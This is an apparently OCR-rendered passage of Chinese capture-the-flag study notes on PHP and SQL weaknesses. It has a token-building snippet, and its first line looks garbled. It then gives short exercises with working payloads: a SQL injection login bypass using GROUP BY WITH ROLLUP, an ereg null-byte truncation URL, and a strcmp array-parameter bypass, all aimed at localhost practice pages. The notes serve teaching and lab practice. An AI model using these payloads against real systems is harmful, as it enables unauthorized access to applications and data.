$arr = array(['user'] === 'ichunqiu');
$token = base64_encode(gzcompress(serialize($arr)));
print_r($token);
// echo $token;
?>
eJxLtDK0qs60MrBOAuJaAB5uBBQ=
题4 SQL注入_WITH ROLLUP绕过
admin' GROUP BY password WITH ROLLUP LIMIT 1 OFFSET 1-- -
资料：
实验吧 因缺思汀的绕过 By Assassin（with rollup统计）
使用 GROUP BY WITH ROLLUP 改善统计性能
因缺思汀的绕过
题5 ereg正则%00截断
http://127.0.0.1/Php_Bug/05.php?password=1e9%00*-*
资料：
eregi()
题6 strcmp比较字符串
http://127.0.0.1/Php_Bug/06.php?a[]=1